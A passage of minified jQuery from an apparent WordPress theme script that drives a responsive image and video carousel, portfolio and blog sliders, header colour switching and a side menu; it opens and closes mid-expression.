\t\-]+/gi,c=function(a){return a.match(b)[0].substr(1).split(",").map(function(a){return parseFloat(a)})},d=["transform","-webkit-transform"],e=function(a){var b=null;return d.some(function(c){return b=a.css(c),null!==b&&""!==b}),b=b&&"none"!==b?b:"matrix(1,0,0,1,0,0)",c(b)},f=function(a,b){for(var c="matrix("+b.join(",")+")",e=d.length-1;e>=0;--e)a.css(d[e],c+" rotate(0.01deg)")},g=function(a,b,c){return a+(b-a)*(c/100)};a.fn.transformAnimate=function(b){var d={transform:"matrix(1,0,0,1,0,0)"};a.extend(d,b),this.css("percentAnim",0);var h=e(this),i=c(d.transform);return d.step=function(c,d){var e=a(this),j=h.map(function(a,b){return g(a,i[b],c)});f(e,j),b.step&&b.step.apply(this,[j,d])},this.stop().animate({percentAnim:100},d)}}(jQuery),$j(".carousel").each(function(){function c(a,b){var c=b;a.hasClass("advanced_responsiveness")?$window_width>t[0]?c=b:$window_width>t[1]?c=.75*b:$window_width>t[2]?c=.6*b:$window_width>t[3]?c=.55*b:$window_width<=t[3]&&(c=.45*b):$window_width>t[0]?c=b:$window_width>t[1]?c=.8*b:$window_width>t[2]?c=.7*b:$window_width<=t[2]&&(c=1*b),a.css({height:c+"px"}),a.find(".qode_slider_preloader").css({height:c+"px"}),a.find(".qode_slider_preloader .ajax_loader").css({display:"block"}),a.find(".item").css({height:c+"px"})}function d(a){p.css({height:a+"px"}),p.find(".qode_slider_preloader").css({height:a+"px"}),p.find(".qode_slider_preloader .ajax_loader").css({display:"block"}),p.find(".item").css({height:a+"px"})}function e(a,b){window["slider_graphic_width_"+b]=[],window["slider_graphic_height_"+b]=[],window["slider_svg_width_"+b]=[],window["slider_svg_height_"+b]=[],window["slider_title_"+b]=[],window["slider_subtitle_"+b]=[],window["slider_text_"+b]=[],window["slider_button1_"+b]=[],window["slider_button2_"+b]=[],window["slider_separator_"+b]=[],window["slider_graphic_width_"+b].push(parseFloat(a.find(".thumb img").data("width"))),window["slider_graphic_height_"+b].push(parseFloat(a.find(".thumb img").data("height"))),window["slider_svg_width_"+b].push(parseFloat(a.find(".qode_slide-svg-holder svg").attr("width"))),window["slider_svg_height_"+b].push(parseFloat(a.find(".qode_slide-svg-holder svg").attr("height"))),window["slider_title_"+b].push(parseFloat(a.find(".q_slide_title").css("font-size"))),window["slider_subtitle_"+b].push(parseFloat(a.find(".q_slide_subtitle").css("font-size"))),window["slider_text_"+b].push(parseFloat(a.find(".q_slide_text").css("font-size"))),window["slider_button1_"+b].push(parseFloat(a.find(".qbutton:eq(0)").css("font-size"))),window["slider_button2_"+b].push(parseFloat(a.find(".qbutton:eq(1)").css("font-size"))),window["slider_title_"+b].push(parseFloat(a.find(".q_slide_title").css("line-height"))),window["slider_subtitle_"+b].push(parseFloat(a.find(".q_slide_subtitle").css("line-height"))),window["slider_text_"+b].push(parseFloat(a.find(".q_slide_text").css("line-height"))),window["slider_button1_"+b].push(parseFloat(a.find(".qbutton:eq(0)").css("line-height"))),window["slider_button2_"+b].push(parseFloat(a.find(".qbutton:eq(1)").css("line-height"))),window["slider_title_"+b].push(parseFloat(a.find(".q_slide_title").css("letter-spacing"))),window["slider_subtitle_"+b].push(parseFloat(a.find(".q_slide_subtitle").css("letter-spacing"))),window["slider_text_"+b].push(parseFloat(a.find(".q_slide_text").css("letter-spacing"))),window["slider_button1_"+b].push(parseFloat(a.find(".qbutton:eq(0)").css("letter-spacing"))),window["slider_button2_"+b].push(parseFloat(a.find(".qbutton:eq(1)").css("letter-spacing"))),window["slider_title_"+b].push(parseFloat(a.find(".q_slide_title").css("margin-bottom"))),window["slider_subtitle_"+b].push(parseFloat(a.find(".q_slide_subtitle").css("margin-bottom"))),window["slider_button1_"+b].push(parseFloat(a.find(".qbutton:eq(0)").css("height"))),window["slider_button2_"+b].push(parseFloat(a.find(".qbutton:eq(1)").css("height"))),0!=parseFloat(a.find(".qbutton:eq(0)").css("width"))?window["slider_button1_"+b].push(parseFloat(a.find(".qbutton:eq(0)").css("width"))):window["slider_button1_"+b].push(0),0!=parseFloat(a.find(".qbutton:eq(1)").css("width"))?window["slider_button2_"+b].push(parseFloat(a.find(".qbutton:eq(1)").css("width"))):window["slider_button2_"+b].push(0),window["slider_button1_"+b].push(parseFloat(a.find(".qbutton:eq(0)").css("padding-left"))),window["slider_button1_"+b].push(parseFloat(a.find(".qbutton:eq(0)").css("padding-right"))),window["slider_button2_"+b].push(parseFloat(a.find(".qbutton:eq(1)").css("padding-left"))),window["slider_button2_"+b].push(parseFloat(a.find(".qbutton:eq(1)").css("padding-right"))),window["slider_separator_"+b].push(parseFloat(a.find(".separator").css("margin-top"))),window["slider_separator_"+b].push(parseFloat(a.find(".separator").css("margin-bottom")))}function f(a,b){$window_width>t[0]?(k=u[0],l=v[0],m=w[0],n=x[0],o=y[0]):$window_width>t[1]?(k=u[1],l=v[1],m=w[1],n=x[1],o=y[1]):$window_width>t[2]?(k=u[2],l=v[2],m=w[2],n=x[2],o=y[2]):$window_width>t[3]?(k=u[3],l=v[3],m=w[3],n=x[3],o=y[3]):$window_width>t[4]?(k=u[4],l=v[4],m=w[4],n=x[4],o=y[4]):$window_width>t[5]?(k=u[5],l=v[5],m=w[5],n=x[5],o=y[5]):(k=u[6],l=v[6],m=w[6],n=x[6],o=y[6]);var c=l,d=m,e=n;$window_width<=t[0]&&(c=l/2,d=m/2,e=n/2),a.find(".thumb").css({width:Math.round(window["slider_graphic_width_"+b][0]*k)+"px"}).css({height:Math.round(window["slider_graphic_height_"+b][0]*k)+"px"}),a.find(".qode_slide-svg-holder svg").css({width:Math.round(window["slider_svg_width_"+b][0]*k)+"px"}).css({height:Math.round(window["slider_svg_height_"+b][0]*k)+"px"}),a.find(".q_slide_title").css({"font-size":Math.round(window["slider_title_"+b][0]*l)+"px"}),a.find(".q_slide_title").css({"line-height":Math.round(window["slider_title_"+b][1]*l)+"px"}),a.find(".q_slide_title").css({"letter-spacing":Math.round(window["slider_title_"+b][2]*c)+"px"}),a.find(".q_slide_title").css({"margin-bottom":Math.round(window["slider_title_"+b][3]*l)+"px"}),a.find(".q_slide_subtitle").css({"font-size":Math.round(window["slider_subtitle_"+b][0]*m)+"px"}),a.find(".q_slide_subtitle").css({"line-height":Math.round(window["slider_subtitle_"+b][1]*m)+"px"}),a.find(".q_slide_subtitle").css({"letter-spacing":Math.round(window["slider_subtitle_"+b][2]*d)+"px"}),a.find(".q_slide_subtitle").css({"margin-bottom":Math.round(window["slider_subtitle_"+b][3]*m)+"px"}),a.find(".q_slide_text").css({"font-size":Math.round(window["slider_text_"+b][0]*n)+"px"}),a.find(".q_slide_text").css({"line-height":Math.round(window["slider_text_"+b][1]*n)+"px"}),a.find(".q_slide_text").css({"letter-spacing":Math.round(window["slider_text_"+b][2]*e)+"px"}),a.find(".qbutton:eq(0)").css({"font-size":Math.round(window["slider_button1_"+b][0]*o)+"px"}),a.find(".qbutton:eq(1)").css({"font-size":Math.round(window["slider_button2_"+b][0]*o)+"px"}),a.find(".qbutton:eq(0)").css({"line-height":Math.round(window["slider_button1_"+b][1]*o)+"px"}),a.find(".qbutton:eq(1)").css({"line-height":Math.round(window["slider_button2_"+b][1]*o)+"px"}),a.find(".qbutton:eq(0)").css({"letter-spacing":Math.round(window["slider_button1_"+b][2]*o)+"px"}),a.find(".qbutton:eq(1)").css({"letter-spacing":Math.round(window["slider_button2_"+b][2]*o)+"px"}),a.find(".qbutton:eq(0)").css({height:Math.round(window["slider_button1_"+b][3]*o)+"px"}),a.find(".qbutton:eq(1)").css({height:Math.round(window["slider_button2_"+b][3]*o)+"px"}),0!=window["slider_button1_"+b][4]?a.find(".qbutton:eq(0)").css({width:Math.round(window["slider_button1_"+b][4]*o)+"px"}):a.find(".qbutton:eq(0)").css({width:"auto"}),0!=window["slider_button2_"+b][4]?a.find(".qbutton:eq(1)").css({width:Math.round(window["slider_button2_"+b][4]*o)+"px"}):a.find(".qbutton:eq(1)").css({width:"auto"}),a.find(".qbutton:eq(0)").css({"padding-left":Math.round(window["slider_button1_"+b][5]*o)+"px"}),a.find(".qbutton:eq(1)").css({"padding-left":Math.round(window["slider_button2_"+b][5]*o)+"px"}),a.find(".qbutton:eq(0)").css({"padding-right":Math.round(window["slider_button1_"+b][6]*o)+"px"}),a.find(".qbutton:eq(1)").css({"padding-right":Math.round(window["slider_button2_"+b][6]*o)+"px"}),a.find(".separator").css({"margin-top":Math.round(window["slider_separator_"+b][0]*l)+"px"}),a.find(".separator").css({"margin-bottom":Math.round(window["slider_separator_"+b][1]*l)+"px"})}function g(a,b){a.find(".thumb").css({width:Math.round(window["slider_graphic_width_"+b][0])+"px"}).css({height:Math.round(window["slider_graphic_height_"+b][0])+"px"}),a.find(".qode_slide-svg-holder svg").css({width:Math.round(window["slider_svg_width_"+b][0])+"px"}).css({height:Math.round(window["slider_svg_height_"+b][0])+"px"}),a.find(".q_slide_title").css({"font-size":Math.round(window["slider_title_"+b][0])+"px"}),a.find(".q_slide_title").css({"line-height":Math.round(window["slider_title_"+b][1])+"px"}),a.find(".q_slide_title").css({"letter-spacing":Math.round(window["slider_title_"+b][2])+"px"}),a.find(".q_slide_title").css({"margin-bottom":Math.round(window["slider_title_"+b][3])+"px"}),a.find(".q_slide_subtitle").css({"font-size":Math.round(window["slider_subtitle_"+b][0])+"px"}),a.find(".q_slide_subtitle").css({"line-height":Math.round(window["slider_subtitle_"+b][1])+"px"}),a.find(".q_slide_subtitle").css({"letter-spacing":Math.round(window["slider_subtitle_"+b][2])+"px"}),a.find(".q_slide_subtitle").css({"margin-bottom":Math.round(window["slider_subtitle_"+b][3])+"px"}),a.find(".q_slide_text").css({"font-size":Math.round(window["slider_text_"+b][0])+"px"}),a.find(".q_slide_text").css({"line-height":Math.round(window["slider_text_"+b][1])+"px"}),a.find(".q_slide_text").css({"letter-spacing":Math.round(window["slider_text_"+b][2])+"px"}),a.find(".qbutton:eq(0)").css({"font-size":Math.round(window["slider_button1_"+b][0])+"px"}),a.find(".qbutton:eq(1)").css({"font-size":Math.round(window["slider_button2_"+b][0])+"px"}),a.find(".qbutton:eq(0)").css({"line-height":Math.round(window["slider_button1_"+b][1])+"px"}),a.find(".qbutton:eq(1)").css({"line-height":Math.round(window["slider_button2_"+b][1])+"px"}),a.find(".qbutton:eq(0)").css({"letter-spacing":Math.round(window["slider_button1_"+b][2])+"px"}),a.find(".qbutton:eq(1)").css({"letter-spacing":Math.round(window["slider_button2_"+b][2])+"px"}),a.find(".qbutton:eq(0)").css({height:Math.round(window["slider_button1_"+b][3])+"px"}),a.find(".qbutton:eq(1)").css({height:Math.round(window["slider_button2_"+b][3])+"px"}),0!=window["slider_button1_"+b][4]?a.find(".qbutton:eq(0)").css({width:Math.round(window["slider_button1_"+b][4])+"px"}):a.find(".qbutton:eq(0)").css({width:"auto"}),0!=window["slider_button2_"+b][4]?a.find(".qbutton:eq(1)").css({width:Math.round(window["slider_button2_"+b][4])+"px"}):a.find(".qbutton:eq(1)").css({width:"auto"}),a.find(".qbutton:eq(0)").css({"padding-left":Math.round(window["slider_button1_"+b][5])+"px"}),a.find(".qbutton:eq(1)").css({"padding-left":Math.round(window["slider_button2_"+b][5])+"px"}),a.find(".qbutton:eq(0)").css({"padding-right":Math.round(window["slider_button1_"+b][6])+"px"}),a.find(".qbutton:eq(1)").css({"padding-right":Math.round(window["slider_button2_"+b][6])+"px"}),a.find(".separator").css({"margin-top":Math.round(window["slider_separator_"+b][0])+"px"}),a.find(".separator").css({"margin-bottom":Math.round(window["slider_separator_"+b][1])+"px"})}function h(a,b){1==a?(p.find(".left.carousel-control .prev").html(b),p.find(".right.carousel-control .next").html(a+1)):a==b?(p.find(".left.carousel-control .prev").html(a-1),p.find(".right.carousel-control .next").html(1)):(p.find(".left.carousel-control .prev").html(a-1),p.find(".right.carousel-control .next").html(a+1))}function i(){p.find(".carousel-inner .item:first-child").addClass("active"),checkSliderForHeaderStyle($j(".carousel .active"),p.hasClass("header_effect")),p.hasClass("slider_thumbs")&&(h(1,C),p.find(".active").next("div").find(".image").length?(src=a.exec(p.find(".active").next("div").find(".image").attr("style")),next_image=new Image,next_image.src=src[1]):(next_image=p.find(".active").next("div").find("> .video").clone(),next_image.find(".video-overlay").remove(),next_image.find(".video-wrap").width(170).height(95),next_image.find(".mejs-container").width(170).height(95),next_image.find("video").width(170).height(95)),p.find(".right.carousel-control .img").html(next_image).find("img, div.video").addClass("old"),p.find(".carousel-inner .item:last-child .image").length?(src=a.exec(p.find(".carousel-inner .item:last-child .image").attr("style")),prev_image=new Image,prev_image.src=src[1]):(prev_image=p.find(".carousel-inner .item:last-child > .video").clone(),prev_image.find(".video-overlay").remove(),prev_image.find(".video-wrap").width(170).height(95),prev_image.find(".mejs-container").width(170).height(95),prev_image.find("video").width(170).height(95)),p.find(".left.carousel-control .img").html(prev_image).find("img, div.video").addClass("old")),p.hasClass("q_auto_start")?p.carousel({interval:B,pause:!1}):p.carousel({interval:0,pause:!1}),p.find(".item video").length&&initVideoBackgroundSize(),p.hasClass("advanced_responsiveness")&&(p.hasClass("responsive_height")||p.hasClass("full_screen"))&&p.find(".item").each(function(a){e($j(this),a),f($j(this),a)}),$j(".carousel-inner .item:first-child").hasClass("animate_image")&&$window_width>1e3&&p.find(".carousel-inner .item.animate_image:first-child .image").transformAnimate({transform:"matrix("+b[$j(".carousel-inner .item:first-child").data("animate_image")]+")",duration:3e4})}var j,k,l,m,n,o,p=$j(this),j=$j(window).width()<1e3?$j("header.page_header").height():0,q=$window_width>1e3&&!$j("header.page_header").hasClass("transparent")&&0==$j("body.paspartu_on_top_fixed").length?$j("header.page_header").height():0,r=$j(".paspartu_outer:not(.disable_top_paspartu)").length>0?Math.round($window_width*paspartu_width+q):0,s=$j(".paspartu_outer.paspartu_on_bottom_slider").length>0?Math.round($window_width*paspartu_width):0,t=[1300,1e3,768];if(p.hasClass("advanced_responsiveness")){t=[1600,1200,900,650,500,320],p.data("q_responsive_breakpoints")&&"set2"==p.data("q_responsive_breakpoints")&&(t=[1600,1300,1e3,768,567,320]);var u=p.data("q_responsive_graphic_coefficients").split(","),v=p.data("q_responsive_title_coefficients").split(","),w=p.data("q_responsive_subtitle_coefficients").split(","),x=p.data("q_responsive_text_coefficients").split(","),y=p.data("q_responsive_button_coefficients").split(",")}if(p.hasClass("full_screen"))p.css({height:$j(window).height()-j-r-s+"px"}),p.find(".qode_slider_preloader").css({height:$j(window).height()-j-r-s+"px"}),p.find(".qode_slider_preloader .ajax_loader").css({display:"block"}),p.find(".item").css({height:$j(window).height()-j-r-s+"px"}),$j(".paspartu_outer:not(.disable_top_paspartu)").length&&($j("body").hasClass("paspartu_on_top_fixed")||p.closest(".q_slider").css("padding-top",Math.round(q+$window_width*paspartu_width))),$j(".paspartu_outer.paspartu_on_bottom_slider").length&&p.closest(".q_slider").css("padding-bottom",Math.round($window_width*paspartu_width)),$j(window).resize(function(){j=$j(window).width()<1e3?$j("header.page_header").height():0,q=$window_width>1e3&&!$j("header.page_header").hasClass("transparent")&&0==$j("body.paspartu_on_top_fixed").length?$j("header.page_header").height():0,r=$j(".paspartu_outer:not(.disable_top_paspartu)").length>0?Math.round($window_width*paspartu_width+q):0,s=$j(".paspartu_outer.paspartu_on_bottom_slider").length>0?Math.round($window_width*paspartu_width):0,p.css({height:$j(window).height()-j-r-s+"px"}),p.find(".qode_slider_preloader .ajax_loader").css({display:"block"}),p.find(".item").css({height:$j(window).height()-j-r-s+"px"}),$j(".paspartu_outer:not(.disable_top_paspartu)").length&&($j("body").hasClass("paspartu_on_top_fixed")||p.closest(".q_slider").css("padding-top",Math.round(q+$window_width*paspartu_width))),$j(".paspartu_outer.paspartu_on_bottom_slider").length&&p.closest(".q_slider").css("padding-bottom",Math.round($window_width*paspartu_width)),p.hasClass("advanced_responsiveness")&&p.find(".item").each(function(a){f($j(this),a)})});else if(p.hasClass("responsive_height")){var z=p.data("height");p.find(".qode_slider_preloader").css({height:p.height()-j-r-s+"px",display:"block"}),$j(".paspartu_outer:not(.disable_top_paspartu)").length&&($j("body").hasClass("paspartu_on_top_fixed")||p.closest(".q_slider").css("padding-top",Math.round(q+$window_width*paspartu_width))),$j(".paspartu_outer.paspartu_on_bottom_slider").length&&p.closest(".q_slider").css("padding-bottom",Math.round($window_width*paspartu_width)),c(p,z),$j(window).resize(function(){$j(".paspartu_outer:not(.disable_top_paspartu)").length&&(q=$window_width>1e3&&!$j("header.page_header").hasClass("transparent")?$j("header.page_header").height():0,$j("body").hasClass("paspartu_on_top_fixed")||p.closest(".q_slider").css("padding-top",Math.round(q+$window_width*paspartu_width))),$j(".paspartu_outer.paspartu_on_bottom_slider").length&&p.closest(".q_slider").css("padding-bottom",Math.round($window_width*paspartu_width)),c(p,z),p.hasClass("advanced_responsiveness")&&p.find(".item").each(function(a){f($j(this),a)})})}else p.find(".qode_slider_preloader").css({height:p.height()-j+"px",display:"block"}),p.find(".qode_slider_preloader .ajax_loader").css({display:"block"}),$j(".paspartu_outer:not(.disable_top_paspartu)").length&&($j("body").hasClass("paspartu_on_top_fixed")||p.closest(".q_slider").css("padding-top",Math.round(q+$window_width*paspartu_width))),$j(".paspartu_outer.paspartu_on_bottom_slider").length&&p.closest(".q_slider").css("padding-bottom",Math.round($window_width*paspartu_width)),p.hasClass("advanced_responsiveness")&&p.find(".item").each(function(a){e($j(this),a),f($j(this),a)}),1e3>$window_width?c(p,z):d(z),$j(window).resize(function(){$j(".paspartu_outer:not(.disable_top_paspartu)").length&&(q=$window_width>1e3&&!$j("header.page_header").hasClass("transparent")?$j("header.page_header").height():0,$j("body").hasClass("paspartu_on_top_fixed")||p.closest(".q_slider").css("padding-top",Math.round(q+$window_width*paspartu_width))),$j(".paspartu_outer.paspartu_on_bottom_slider").length&&p.closest(".q_slider").css("padding-bottom",Math.round($window_width*paspartu_width)),1e3>$window_width?(c(p,z),p.hasClass("advanced_responsiveness")&&p.find(".item").each(function(a){f($j(this),a)})):(d(z),p.hasClass("advanced_responsiveness")&&p.find(".item").each(function(a){g($j(this),a)}))});if($j("body:not(.boxed):not(.vertical_menu_transparency):not(.vertical_menu_hidden):not(.page-template-landing_page-php)").hasClass("vertical_menu_enabled")&&$j(window).width()>1e3){var A=$j("body").hasClass("paspartu_enabled")?2*Math.round($window_width*paspartu_width):0;p.find(".carousel-inner").width($window_width-260-A),$j(window).resize(function(){$j(window).width()>1e3?(A=$j("body").hasClass("paspartu_enabled")?2*Math.round($window_width*paspartu_width):0,p.find(".carousel-inner").width($window_width-260-A)):p.find(".carousel-inner").css("width","100%")})}if($j("body:not(.boxed):not(.vertical_menu_transparency):not(.page-template-landing_page-php)").hasClass("vertical_menu_hidden")&&$window_width>1e3){var A=$j("body").hasClass("paspartu_enabled")?2*Math.round($window_width*paspartu_width):0;p.find(".carousel-inner").width($window_width-40-A),$j(window).resize(function(){$j(window).width()>1e3?(A=$j("body").hasClass("paspartu_enabled")?2*Math.round($window_width*paspartu_width):0,p.find(".carousel-inner").width($window_width-40-A)):p.find(".carousel-inner").css("width","100%")})}$j(window).scroll(function(){$scroll>p.height()+$j("header.page_header").height()&&$j(window).width()>1e3?p.find(".carousel-inner, .carousel-indicators, button").hide():p.find(".carousel-inner, .carousel-indicators, button").show()});var B=p.data("slide_animation");""===B&&(B=6e3);var C=$j("div.item").length;if($j("html").hasClass("touch")){if(p.find(".item:first-child .mobile-video-image").length>0){if(src=a.exec(p.find(".item:first-child .mobile-video-image").attr("style"))){var D=new Image;D.src=src[1],$j(D).load(function(){$j(".qode_slider_preloader").fadeOut(500),i(),checkSVG(p)})}}else if(src=a.exec(p.find(".item:first-child .image").attr("style"))){var D=new Image;D.src=src[1],$j(D).load(function(){$j(".qode_slider_preloader").fadeOut(500),i(),checkSVG(p)})}}else if(p.find(".item:first-child video").length>0)p.find(".item:first-child video").get(0).addEventListener("loadeddata",function(){$j(".qode_slider_preloader").fadeOut(500),i(),checkSVG(p)});else if(src=a.exec(p.find(".item:first-child .image").attr("style"))){var D=new Image;D.src=src[1],$j(D).load(function(){$j(".qode_slider_preloader").fadeOut(500),i(),checkSVG(p)})}p.on("slide.bs.carousel",function(){p.addClass("in_progress"),p.find(".active .slider_content_outer").fadeTo(800,0)}),p.on("slid.bs.carousel",function(){if(p.removeClass("in_progress"),p.find(".active .slider_content_outer").fadeTo(0,1),checkSVG(p),$j("div.item.animate_image .image").stop().css({transform:"","-webkit-transform":""}),$j("div.item.active").hasClass("animate_image")&&$window_width>1e3&&$j("div.item.animate_image.active .image").transformAnimate({transform:"matrix("+b[$j("div.item.animate_image.active").data("animate_image")]+")",duration:3e4}),p.hasClass("slider_thumbs")){var c=$j("div.item").index($j("div.item.active")[0])+1;h(c,C),p.find(".active").prev("div.item").length?(p.find(".active").prev("div").find(".image").length?(src=a.exec(p.find(".active").prev("div").find(".image").attr("style")),prev_image=new Image,prev_image.src=src[1]):(prev_image=p.find(".active").prev("div").find("> .video").clone(),prev_image.find(".video-overlay").remove(),prev_image.find(".video-wrap").width(170).height(95),prev_image.find(".mejs-container").width(170).height(95),prev_image.find("video").width(170).height(95)),p.find(".left.carousel-control .img .old").fadeOut(300,function(){$j(this).remove()}),p.find(".left.carousel-control .img").append(prev_image).find("img, div.video").fadeIn(300).addClass("old")):(p.find(".carousel-inner .item:last-child .image").length?(src=a.exec(p.find(".carousel-inner .item:last-child .image").attr("style")),
prev_image=new Image,prev_image.src=src[1]):(prev_image=p.find(".carousel-inner .item:last-child > .video").clone(),prev_image.find(".video-overlay").remove(),prev_image.find(".video-wrap").width(170).height(95),prev_image.find(".mejs-container").width(170).height(95),prev_image.find("video").width(170).height(95)),p.find(".left.carousel-control .img .old").fadeOut(300,function(){$j(this).remove()}),p.find(".left.carousel-control .img").append(prev_image).find("img, div.video").fadeIn(300).addClass("old")),p.find(".active").next("div.item").length?(p.find(".active").next("div").find(".image").length?(src=a.exec(p.find(".active").next("div").find(".image").attr("style")),next_image=new Image,next_image.src=src[1]):(next_image=p.find(".active").next("div").find("> .video").clone(),next_image.find(".video-overlay").remove(),next_image.find(".video-wrap").width(170).height(95),next_image.find(".mejs-container").width(170).height(95),next_image.find("video").width(170).height(95)),p.find(".right.carousel-control .img .old").fadeOut(300,function(){$j(this).remove()}),p.find(".right.carousel-control .img").append(next_image).find("img, div.video").fadeIn(300).addClass("old")):(p.find(".carousel-inner .item:first-child .image").length?(src=a.exec(p.find(".carousel-inner .item:first-child .image").attr("style")),next_image=new Image,next_image.src=src[1]):(next_image=p.find(".carousel-inner .item:first-child > .video").clone(),next_image.find(".video-overlay").remove(),next_image.find(".video-wrap").width(170).height(95),next_image.find(".mejs-container").width(170).height(95),next_image.find("video").width(170).height(95)),p.find(".right.carousel-control .img .old").fadeOut(300,function(){$j(this).remove()}),p.find(".right.carousel-control .img").append(next_image).find("img, div.video").fadeIn(300).addClass("old"))}}),p.swipe({swipeLeft:function(a,b,c,d,e){p.carousel("next")},swipeRight:function(a,b,c,d,e){p.carousel("prev")},threshold:20})}),$j(".no-touch .carousel").length&&(skrollr_slider=skrollr.init({edgeStrategy:"set",smoothScrolling:!0,forceHeight:!1}),skrollr_slider.refresh())}}function checkSliderForHeaderStyle(a,b){"use strict";var c="",d=a.data("navigation-color");a.hasClass("light")&&(c="light"),a.hasClass("dark")&&(c="dark"),""!==c?(b&&($j("header.page_header").removeClass("dark light").addClass(c),$j("aside.vertical_menu_area").removeClass("dark light").addClass(c)),$j(".carousel .carousel-control, .carousel .carousel-indicators").removeClass("dark light").addClass(c)):(b&&($j("header.page_header").removeClass("dark light").addClass(default_header_style),$j("aside.vertical_menu_area").removeClass("dark light").addClass(default_header_style)),$j(".carousel .carousel-control, .carousel .carousel-indicators").removeClass("dark light").addClass(default_header_style)),void 0!==d?($j(".carousel-control .thumb_holder .thumb_top, .carousel-indicators li").css("background-color",d),$j(".carousel-control .prev_nav, .carousel-control .next_nav").css("border-color",d),$j(".carousel-control .prev_nav i, .carousel-control .next_nav i").css("color",d)):($j(".carousel-control .thumb_holder .thumb_top, .carousel-indicators li").css("background-color",""),$j(".carousel-control .prev_nav, .carousel-control .next_nav").css("border-color",""),$j(".carousel-control .prev_nav i, .carousel-control .next_nav i").css("color",""))}function calculateHeights(){$j(".portfolio_slides").length&&$j(".portfolio_slides").each(function(){$j(this).parents(".caroufredsel_wrapper").css({height:$j(this).find("li.item").outerHeight()-3+"px"})}),$j(".qode_carousels .slides").length&&$j(".qode_carousels .slides").each(function(){$j(this).parents(".caroufredsel_wrapper").css({height:$j(this).find("li.item").outerHeight()+"px"})}),$j(".blog_slides").length&&$j(".blog_slides").each(function(){$j(this).parents(".caroufredsel_wrapper").css({height:$j(this).find("li.item").outerHeight()-3+"px"})})}function initQodeCarousel(){"use strict";$j(".qode_carousels").length&&($j(".qode_carousels").each(function(){var a=$j(this),b=6;"undefined"!=typeof a.data("number-of-visible-items")&&""!==a.data("number-of-visible-items")&&(4===a.data("number-of-visible-items")?b=4:5===a.data("number-of-visible-items")&&(b=5));var c=1==a.parents(".grid_section").length?170:315,d=6;4===b?(c=1==a.parents(".grid_section").length?255:472,d=4):5===b&&(c=1==a.parents(".grid_section").length?204:378,d=5),a.find(".slides").carouFredSel({circular:!0,responsive:!0,scroll:{items:1,duration:1e3,pauseOnHover:!1},items:{width:c,visible:{min:1,max:d}},auto:!0,mousewheel:!1,swipe:{onMouse:!0,onTouch:!0}}).animate({opacity:1},1e3)}),calculateHeights())}function initPortfolioSlider(){"use strict";$j(".portfolio_slider").length&&($j(".portfolio_slider").each(function(){var a,b;switch(a="undefined"!=typeof $j(this).data("number_of_items")?$j(this).data("number_of_items"):"auto"){case 4:b=500;break;case 5:b=350;break;default:b=500}var c=1==$j(this).parents(".grid_section").length?3:a,d=1==$j(this).parents(".grid_section").length?353:b;$j(this).find(".portfolio_slides").carouFredSel({circular:!0,responsive:!0,scroll:1,prev:{button:function(){return $j(this).parent().siblings(".caroufredsel-direction-nav").find("#caroufredsel-prev")}},next:{button:function(){return $j(this).parent().siblings(".caroufredsel-direction-nav").find("#caroufredsel-next")}},items:{width:d,visible:{min:1,max:c}},auto:!1,mousewheel:!1,swipe:{onMouse:!0,onTouch:!0}}).animate({opacity:1},1e3)}),calculateHeights(),$j(".portfolio_slider .flex-direction-nav a").click(function(a){a.preventDefault(),a.stopImmediatePropagation(),a.stopPropagation()}))}function initBlogSlider(){"use strict";$j(".blog_slider").length&&($j(".blog_slider").each(function(){var a,b,c,d=$j(this),e=!1;if(a="undefined"!=typeof d.data("blogs_shown")?d.data("blogs_shown"):d.hasClass("simple_slider")?1:"auto",e=d.data("auto_start"),d.hasClass("simple_slider"))b=1,c=300;else{b=1==d.parents(".grid_section").length?3:a;var f;switch(a){case 3:f=667;break;case 4:f=500;break;case 5:f=400;break;case 6:f=334;break;default:f=500}c=1==d.parents(".grid_section").length?353:f}d.find(".blog_slides").carouFredSel({circular:!0,responsive:!0,scroll:1,prev:{button:function(){return $j(this).parent().siblings(".caroufredsel-direction-nav").find("#caroufredsel-prev")}},next:{button:function(){return $j(this).parent().siblings(".caroufredsel-direction-nav").find("#caroufredsel-next")}},items:{width:c,visible:{min:1,max:b}},auto:e,mousewheel:!1,swipe:{onMouse:!0,onTouch:!0}}).animate({opacity:1},1e3)}),calculateHeights(),$j(".blog_slider .flex-direction-nav a").click(function(a){a.preventDefault(),a.stopImmediatePropagation(),a.stopPropagation()}))}function initSideMenu(){"use strict";$j("body").hasClass("side_area_uncovered_from_content")&&$j(".side_menu_button_wrapper a.side_menu_button_link,  a.close_side_menu").click(function(a){if(a.preventDefault(),$j(".side_menu").css({right:"0"}),$j(".side_menu_button_wrapper a.side_menu_button_link").hasClass("opened")){$j(".side_menu_button_wrapper a.side_menu_button_link").removeClass("opened"),$j("body").removeClass("right_side_menu_opened");var b=setTimeout(function(){$j(".side_menu").css({visibility:"hidden"}),clearTimeout(b)},400)}else $j(".side_menu").css({visibility:"visible"}),$j(this).addClass("opened"),$j("body").addClass("right_side_menu_opened"),current_scroll=$j(window).scrollTop(),$j(window).scroll(function(){if(Math.abs($scroll-current_scroll)>400){$j("body").removeClass("right_side_menu_opened"),$j(".side_menu_button_wrapper a").removeClass("opened");var a=setTimeout(function(){$j(".side_menu").css({visibility:"hidden"}),clearTimeout(a)},400)}})}),$j("body").hasClass("side_menu_slide_with_content")&&$j(".side_menu_button_wrapper a.side_menu_button_link, a.close_side_menu").click(function(a){a.preventDefault(),$j(".side_menu_button_wrapper a.side_menu_button_link").hasClass("opened")?($j("body").removeClass("side_menu_open"),$j(".side_menu_button_wrapper a.side_menu_button_link").removeClass("opened"),$j("body").removeClass("side_menu_open")):($j(this).addClass("opened"),$j("body").addClass("side_menu_open"),current_scroll=$j(window).scrollTop(),$j(window).scroll(function(){Math.abs($scroll-current_scroll)>400&&($j("body").removeClass("side_menu_open"),$j(".side_menu_button_wrapper a").removeClass("opened"))})),a.stopPropagation(),$j(".wrapper").click(function(){a.preventDefault(),$j("body").removeClass("side_menu_open"),$j(".side_menu_button_wrapper a.side_menu_button_link").removeClass("opened"),$j("body").removeClass("side_menu_open")})}),$j("body").hasClass("side_menu_slide_from_right")&&($j(".wrapper").prepend('<div class="cover"/>'),$j(".side_menu_button_wrapper a.side_menu_button_link, a.close_side_menu").click(function(a){a.preventDefault(),$j(".side_menu_button_wrapper a.side_menu_button_link").hasClass("opened")?($j(".side_menu_button_wrapper a.side_menu_button_link").removeClass("opened"),$j("body").removeClass("right_side_menu_opened")):($j(this).addClass("opened"),$j("body").addClass("right_side_menu_opened"),$j(" .wrapper .cover").click(function(){$j(".side_menu_button_wrapper 